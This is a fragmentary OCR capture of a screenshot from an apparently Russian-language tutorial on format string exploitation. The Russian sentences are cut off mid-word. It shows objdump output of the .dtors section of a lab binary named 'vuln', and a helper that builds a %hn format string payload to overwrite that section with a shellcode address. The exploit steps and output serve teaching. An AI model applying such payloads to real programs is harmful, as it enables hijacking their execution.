
Программа запуска оболоч
на который указывал
pt
Естественно, такое может
выполнения.
Но мы видели, что строки
куда угодно: давайте доб
.dtors
:
>>objdump -s -j .dtors vuln

vuln:     file format elf32-i386

Contents of section .dtors:

80498c0 ffffffff 00000000              
>>./bui2 80498c4 3

Calling ./bui2 ...

adr : 134518980 (80498c4)

val : -1073744156 (bffff6e4)

valh: 49151 (bfff)

vall: 63204 (f6e4)

[ЖД%.49143x%3$hn%.14053x%4$hn] (34)

Calling ./vuln ...

sc = 0xbffff894

adr : 134518980 (80498c4)

val : -1073743724 (bffff894)
